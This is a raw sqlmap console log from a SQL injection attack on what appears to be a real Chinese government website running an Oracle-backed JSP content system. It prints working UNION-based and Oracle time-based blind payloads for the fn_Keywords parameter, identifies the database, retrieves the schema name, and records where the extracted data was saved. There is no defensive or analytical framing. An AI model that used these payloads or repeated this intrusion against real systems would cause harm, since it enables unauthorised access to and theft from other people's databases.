 Place: GET
Parameter: fn_Keywords
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: fn_Keywords=q%' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, CHR(58)||CHR(102)||CHR(102)||CHR(118)||CHR(58)||CHR(99)||CHR(121)|
|CHR(119)||CHR(121)||CHR(110)||CHR(102)||CHR(90)||CHR(80)||CHR(97)||CHR(105)||CH
R(58)||CHR(122)||CHR(117)||CHR(119)||CHR(58), NULL FROM DUAL-- &starttime=&endti
me=&pltype=Y&fn_Scope=vc_infoTitle
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: fn_Keywords=q%' AND 5216=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(79)
||CHR(73)||CHR(117),5) AND '%'='&starttime=&endtime=&pltype=Y&fn_Scope=vc_infoTi
tle
---
[22:50:11] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:50:11] [INFO] fetching current database
current schema (equivalent to database on Oracle):    'JCMS26'
[22:50:11] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[22:50:11] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\ipad.zaozhuang.gov.cn'